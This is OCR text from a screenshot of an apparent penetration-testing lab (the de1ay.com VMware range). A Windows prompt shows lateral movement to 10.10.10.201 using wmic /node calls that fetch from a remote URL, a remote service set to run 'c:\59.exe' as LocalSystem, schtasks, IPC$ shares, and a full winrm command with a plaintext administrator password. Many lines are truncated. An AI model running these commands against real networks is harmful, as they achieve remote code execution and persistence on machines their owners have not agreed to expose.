 kvm:1 (root)
网
腾讯课堂
最近使用
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
打开(O)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
管理员: 命令提示符
wmic /node:10.10.
n /u /i:http://19
sc \\10.10.10.201
[SC] StartService
由于登录失败而无法启
winrm -r:http://1
winrs -r:http://1
winrm invoke crea
winrm invoke crea
u:administrator -
winrm invoke Crea
\59.exe"} -r:http
schtasks /create
test2 /tr "c:\59.
wmic /node:10.10.
n /u /i:http://19
winrm invoke Star
u:administrator -
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>
C:\Users\Administrator>sc \\10.10.10.201 qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Administrator>winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
开始
CH
22:09
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.